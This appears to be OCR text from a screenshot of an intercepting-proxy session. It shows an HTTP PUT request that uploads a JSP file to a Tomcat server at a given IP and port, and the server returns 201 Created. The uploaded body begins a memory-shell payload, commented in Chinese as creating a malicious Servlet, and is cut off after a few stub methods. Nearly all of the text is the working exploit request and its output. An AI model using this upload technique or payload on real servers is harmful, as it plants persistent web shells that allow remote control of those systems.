 Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 123.58.236.76:36054
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=C76CE85F1BF70F0888C8E7C181332C35
12 Connection: close
13 Content-Length: 2436
14
15 <%@ page import="java.io.IOException" %>
16 <%@ page import="java.io.InputStream" %>
17 <%@ page import="java.util.Scanner" %>
18 <%@ page import="org.apache.catalina.core.StandardContext" %>
19 <%@ page import="java.io.PrintWriter" %>
20
21 <%
22 // 创建恶意Servlet
23 Servlet servlet = new Servlet() {
24 @Override
25 public void init(ServletConfig servletConfig) throws ServletException {
26
27 }
28 @Override
29 public ServletConfig getServletConfig() {
30 return null;
31 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 13 Apr 2022 03:08:28 GMT
4 Connection: close
5
6